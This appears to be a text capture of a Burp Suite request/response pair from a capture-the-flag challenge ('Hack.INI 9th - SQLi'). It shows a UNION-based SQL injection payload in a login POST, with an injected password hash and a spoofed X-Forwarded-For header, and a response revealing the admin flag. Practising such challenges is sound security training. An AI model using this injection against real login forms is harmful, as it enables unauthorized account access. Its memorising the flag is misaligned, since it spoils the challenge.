 请求
原始 参数 头 十六进制 U2C
POST / HTTP/1.1
Host: 49.232.142.230:11715
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://49.232.142.230:11715/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
user=-admin'union/**/select/**/1,'8d969eef6ecad3c29a3a6292
80e686cf0c3f5d5a86aff3ca12020c923adc6c92$456'--+&pass=123
响应
原始 头 十六进制 HTML Render U2C
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2025 03:31:57 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 256
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Hack.INI 9th - SQLi</title>
</head>
<body>
<p>Welcome back admin! Have a flag:
shellmates{c0ngr4tul4t10ns_U_d1d_1t!!_fe4cd84591ea}<p
>
<!-- <a href="/?pls_help">get some help</a> -->
</body>
</html>